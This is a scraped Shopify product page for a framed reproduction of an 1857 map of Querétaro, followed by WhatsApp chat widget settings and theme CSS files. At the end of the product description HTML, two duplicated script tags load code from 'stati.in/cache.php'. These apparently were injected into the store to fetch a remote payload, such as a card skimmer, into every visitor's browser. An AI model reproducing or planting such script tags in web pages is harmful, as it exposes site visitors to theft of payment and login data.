cm","Vintage"],"price":389000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":7575197876329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32650095951977,"title":"86 x 120 cm \/ Póster","option1":"86 x 120 cm","option2":"Póster","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Querétaro 1857 - 86 x 120 cm \/ Póster","public_title":"86 x 120 cm \/ Póster","options":["86 x 120 cm","Póster"],"price":239000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","\/\/mapoteca.mx\/cdn\/shop\/products\/QTO57.png?v=1741299507","\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadod.jpg?v=1741299507","\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"],"featured_image":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","options":["Tamaño","Marco"],"media":[{"alt":null,"id":7131379433577,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","width":600},{"alt":null,"id":7294769987689,"position":2,"preview_image":{"aspect_ratio":0.791,"height":431,"width":341,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO57.png?v=1741299507"},"aspect_ratio":0.791,"height":431,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO57.png?v=1741299507","width":341},{"alt":null,"id":7263911182441,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadod.jpg?v=1741299507"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadod.jpg?v=1741299507","width":600},{"alt":null,"id":7575197876329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia queretana. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace más de 160 años, Querétaro tenía 180 mil habitantes y Tolimán era más habitado que San Juan del Río. Ya existía la fábrica Hércules en la capital del estado y el Territorio de la Sierra Gorda se desintegraba en 1857. Descubre más diferencias entre el Querétaro de antaño y el actual en esta colorida carta geográfica.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEste mapa es una magnífica forma de mostrar tu amor por México en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm, con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original realizada por el geógrafo García Cubas de su \"Atlas geográfico, estadístico e histórico de la República Mexicana\".\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eIncluye tarjeta de información estadística del estado en 1857 \u003c\/strong\u003easí como comparaciones con la situación actual del mismo (límites, ciudades, toponimia, etc).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=20\"\u003e\u003c\/script\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=20\"\u003e\u003c\/script\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = `¡Hola! ¿Cuál mapa te gusta?`;sgwaWidgetText = `¡Hola! ¿Cuál es el mapa que te gusta?`;sgwaWidgetDescription = `Hola! Selecciona alguno de nuestros agentes con los que quisieras hablar.`;sgwaWidgetResponseText = `Generalmente contestamos en un par de horas.`;sgwaWidgetGDPRNotice = `Please accept our privacy policy first to start a conversation.`;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && ``.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(``.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"626f147850f6dfbbf304ffd8", "accountName"=>"Servicio a cliente", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528135309586", "predefinedText"=>"¡Hola! ¿Qué duda tienes? ", "title"=>"Servicio a cliente", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"¿Dudas? ", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"626f147850f6dfbbf304ffd8", "accountName"=>"Servicio a cliente", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528135309586", "predefinedText"=>"¡Hola! ¿Qué duda tienes? ", "title"=>"Servicio a cliente", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"¿Dudas? ", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mapoteca.mx/cdn/shop/t/5/assets/flaticon.css?v=168048587626315319201588821394
body_size: -187
content:
@font-face{font-family:Flaticon;src:url(Flaticon.eot);src:url(Flaticon.eot?#iefix) format("embedded-opentype"),url(Flaticon.woff) format("woff"),url(Flaticon.ttf) format("truetype"),url(Flaticon.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon;src:url(Flaticon.svg#Flaticon) format("svg")}}[class^=flaticon-]:before,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:inherit;font-style:normal;line-height:1}.flaticon-profile:before{content:"\f100"}.flaticon-bag:before{content:"\f101"}.flaticon-heart:before{content:"\f102"}.flaticon-valentines-heart:before{content:"\f103"}.flaticon-magnifying-glass-browser:before{content:"\f104"}.flaticon-instagram:before{content:"\f105"}.flaticon-package:before{content:"\f106"}.flaticon-box:before{content:"\f107"}.flaticon-shield:before{content:"\f108"}.flaticon-filter:before{content:"\f109"}.flaticon-button-symbol-of-nine-dots:before{content:"\f10a"}.flaticon-loading:before{content:"\f10b"}.flaticon-comment:before{content:"\f10c"}.flaticon-contact:before{content:"\f10d"}.flaticon-contact-1:before{content:"\f10e"}.flaticon-wave:before{content:"\f10f"}.flaticon-anchor:before{content:"\f110"}.flaticon-fish:before{content:"\f111"}.flaticon-credit-card:before{content:"\f112"}.flaticon-safety:before{content:"\f113"}.flaticon-delivery-truck:before{content:"\f114"}.flaticon-credit-card-1:before{content:"\f115"}.flaticon-support-1:before{content:"\f116"}.flaticon-shuffle-arrows:before{content:"\f117"}.flaticon-tick:before{content:"\f118"}.flaticon-close:before{content:"\f119"}.flaticon-share:before{content:"\f11a"}.flaticon-right-arrow:before{content:"\f11b"}.flaticon-left-arrow:before{content:"\f11c"}.flaticon-tailor:before{content:"\f11d"}.flaticon-protection-shield-with-a-check-mark:before{content:"\f11e"}.flaticon-safe:before{content:"\f11f"}.flaticon-chat:before{content:"\f120"}.flaticon-round-done-button:before{content:"\f121"}.flaticon-check:before{content:"\f122"}.flaticon-telephone:before{content:"\f123"}.flaticon-old-handphone:before{content:"\f124"}.flaticon-placeholder:before{content:"\f125"}.flaticon-login-square-arrow-button-outline:before{content:"\f126"}.flaticon-dove:before{content:"\f127"}.flaticon-login:before{content:"\f128"}.flaticon-arrow:before{content:"\f129"}.flaticon-mail:before{content:"\f12a"}.flaticon-truck:before{content:"\f12b"}.flaticon-support:before{content:"\f12c"}.flaticon-minus:before{content:"\f12d"}.flaticon-plus:before{content:"\f12e"}.flaticon-circular:before{content:"\f12f"}.flaticon-grid:before{content:"\f130"}.flaticon-menu:before{content:"\f131"}.flaticon-smiling-emoticon-square-face:before{content:"\f132"}.flaticon-upload:before{content:"\f133"}
/*# sourceMappingURL=/cdn/shop/t/5/assets/flaticon.css.map?v=168048587626315319201588821394 */


--- FILE ---
content_type: text/css
request_url: https://mapoteca.mx/cdn/shop/t/5/assets/engo-customize.scss.css?v=122791803137371117381721346452
body_size: 33916
content:
.padding-all{padding-left:15px;padding-right:15px}@font-face{font-family:Gotham;src:url(//mapoteca.mx/cdn/shop/t/5/assets/GothamMedium.woff?v=64516912566901172811588821405);font-style:normal;font-weight:400}@font-face{font-family:Gotham;src:url(//mapoteca.mx/cdn/shop/t/5/assets/GothamBook.woff?v=24214813071631657811588821404);font-style:normal;font-weight:300}@font-face{font-family:Gotham;src:url(//mapoteca.mx/cdn/shop/t/5/assets/GothamBold.woff?v=149994466135286986831588821403);font-style:normal;font-weight:600}@font-face{font-family:Gotham;src:url(//mapoteca.mx/cdn/shop/t/5/assets/GothamLight.woff?v=106417134523099179911588821404);font-style:normal;font-weight:100}.custom-font{font-family:Futura PT!important;font-style:normal;font-weight:500}.engoc-flex-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.col-centered{float:none;display:block;margin-left:auto;margin-right:auto}.engoc-row-equal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.margin-bottom-15{margin-bottom:15px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-30{margin-bottom:30px}.engoc-review-app h1,.engoc-review-app h2,.engoc-review-app h3,.engoc-review-app h4,.engoc-review-app h5,.engoc-review-app h6,.engoc-review-app label{font-weight:400!important}.qtyminus i,.qtyplus i{font-size:10px}.js-qty input,.ajaxcart__qty input{text-align:left;padding:9px 30px 9px 15px}.js-qty__adjust{width:30px;height:20px;display:block;text-align:center;line-height:20px;right:0;border-left:1px solid #e5e5e5;padding:0;color:#959595}.js-qty__adjust:hover,.js-qty__adjust:focus,.js-qty__adjust:active,.js-qty__adjust:active:hover,.js-qty__adjust:active:focus{background:transparent;color:#000;outline:none}.js-qty__adjust--minus{left:initial;top:initial}.js-qty,.ajaxcart__qty{display:inline-block}.spr-icon.spr-icon-star-empty{opacity:1!important}.spr-badge .spr-icon,.spr-badge .spr-icon-star{margin-right:1.6px}.maxus-product__item--list .maxus-product__content form.contact-form{display:inline-block}.maxus-product__item--list .maxus-product__content form.contact-form button{color:#bbb;background:transparent;border:none;font-size:14px;padding:0}.maxus-product__item--list .maxus-product__content form.contact-form button:hover{color:#000}.maxus-product__item .maxus-product__wrap form.contact-form{display:inline-block}.maxus-product__item .maxus-product__wrap form.contact-form button{color:#fff;background:transparent;border:none;font-size:20px;padding:0}.maxus-product__item .maxus-product__wrap form.contact-form button:hover{color:#000}.engoc-remove-item-wishlist{background:transparent;border:none;font-size:20px;padding:0}.engoc-remove-item-wishlist:hover,.engoc-remove-item-wishlist:focus,.engoc-remove-item-wishlist:active:hover,.engoc-remove-item-wishlist:active:focus{color:#000;background-color:transparent;border-color:transparent}.engoc-addcart-item-wishlist{background:transparent;border:none;font-size:20px;padding:0}.engoc-addcart-item-wishlist:hover{color:#000;background-color:transparent;border-color:transparent}.pagination>span{min-width:50px;height:48px;line-height:48px;text-align:center;float:none;display:inline-block;position:relative;padding:12px;line-height:1.5;text-decoration:none;margin-left:-1px}.pagination>span.current{color:#000;margin:0 10px;border-radius:50%;box-shadow:10px 17px 40px #a8acb99e}.pagination>span.next{border-left:1px solid #e1e1e1!important;right:-350px;height:90px;line-height:90px;display:none!important;z-index:9;padding:0 1px;min-width:200px;top:0;bottom:0;position:absolute;font-size:10px}@media (min-width: 1200px){.pagination>span.next{display:block!important}}.pagination>span.prev{border-right:1px solid #e1e1e1!important;left:-350px;height:90px;line-height:90px;display:none!important;z-index:9;padding:0 1px;min-width:200px;top:0;bottom:0;position:absolute;font-size:10px}@media (min-width: 1200px){.pagination>span.prev{display:block!important}}.pagination>span a{color:#959595}.pagination>span a:hover,.pagination>span a:focus{color:#000}.swatch{width:100%;margin:1em 0;align-items:center}.maxus-productdetail__options:first-child{margin-bottom:40px}.swatch input{display:none}.swatch label{float:left;min-width:30px!important;height:30px!important;margin:0;background-color:#fff;font-size:13px;text-align:center;line-height:30px;white-space:nowrap;text-transform:uppercase}.swatch-element label{padding:0 10px}.color.swatch-element label{padding:0}.swatch [class*=color] input:checked+label{position:relative;background:transparent}.swatch input:checked+label{background:#000;border-color:transparent}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0 5px 5px 0;position:relative}.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:.6;-moz-opacity:.6;opacity:.6}.swatch .tooltip{text-align:center;background:#000;color:#fff;bottom:100%;padding:10px;display:block;position:absolute;width:100px;left:-33px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,.28);box-shadow:2px 2px 6px #00000047;z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid black 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0)}.swatch.error{background-color:#e8d2d2!important;color:#333!important;padding:1em;border-radius:5px}.swatch.error p{margin:.7em 0}.swatch.error p:first-child{margin-top:0}.swatch.error p:last-child{margin-bottom:0}.swatch.error code{font-family:monospace}.engoc_sw_filter_tag .filter-tag ul li{margin-bottom:10px}.engoc_sw_filter_tag .filter-tag ul li input[type=checkbox]{opacity:0;position:absolute;z-index:-1}.engoc_sw_filter_tag .filter-tag ul li a.active{color:#e0545f;display:block;position:relative}.tshopify-popup{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center;position:fixed;z-index:999999;top:0;height:0;width:0;left:0;right:0;bottom:0;text-align:center;overflow:hidden;visibility:hidden;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tshopify-popup.wishlist-popup .btn-cart{display:none}.tshopify-popup.loading{z-index:999}.tshopify-popup .overlay-quickview{background:#1d1d1f99;color:#0006;position:fixed;top:0!important;left:0;right:0;bottom:0;margin:auto;width:0;height:0}.tshopify-popup .content{max-width:800px;padding:20px;margin:0 auto;text-align:left;position:relative;background:#fff;min-width:490px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width: 1500px){.tshopify-popup .content{max-width:700px}}@media (max-width: 1300px){.tshopify-popup .content{max-width:650px}}.tshopify-popup.active{visibility:visible;opacity:1;top:0;height:auto;width:auto}.tshopify-popup.active .content{max-height:100%}.tshopify-popup.active .overlay-quickview{width:100%;height:100%}.tshopify-popup .close-window{position:absolute;right:-30px;top:0;color:#fff;width:24px;height:24px;text-align:center}.tshopify-popup .close-window i{line-height:24px}.tshopify-popup .close-window:hover{color:#41cce5}.tshopify-popup .success-message:hover:before{background:#ffb533;color:#fff}.tshopify-popup .success-message:before{font-family:FontAwesome;content:"\f00c";display:inline-block;margin-right:10px;font-size:12px}.tshopify-popup.loading .loader{left:50%;position:fixed;top:50%;-moz-transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translate(-50%)}.tshopify-popup .product-name{padding-bottom:20px;font-size:25px;line-height:20px;text-transform:capitalize;font-weight:400}.tshopify-popup .prices span.price{color:#e95252;font-size:16px;font-weight:400}.tshopify-popup .total-price{margin-top:15px;margin-bottom:15px}.tshopify-popup .total-price span.sub_total_price{color:#e95252;font-size:16px;font-weight:400}.tshopify-popup .uno_product__description{padding-top:14px;padding-bottom:14px}.tshopify-popup .uno_product__description p{color:#979797;font-size:12px;line-height:25px}.tshopify-popup .engoc_hide_owl_control .owl-controls{display:none!important}.engo-popup{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center;position:fixed;z-index:9999;top:0;height:0;width:0;left:0;right:0;bottom:0;text-align:center;overflow:hidden;visibility:hidden;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.engo-popup.wishlist-popup .btn-cart{display:none}.engo-popup.loading{z-index:999}.engo-popup .overlay-addcart{background:#1d1d1f99;color:#0006;position:fixed;top:0!important;left:0;right:0;bottom:0;margin:auto;width:0;height:0}.engo-popup .content{max-width:800px;padding:20px;margin:0 auto;text-align:left;position:relative;background:#fff;min-width:490px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width: 1500px){.engo-popup .content{max-width:700px}}@media (max-width: 1300px){.engo-popup .content{max-width:650px}}.engo-popup.active{visibility:visible;opacity:1;top:0;height:auto;width:auto}.engo-popup.active .content{max-height:100%}.engo-popup.active .overlay-addcart{width:100%;height:100%}.engo-popup 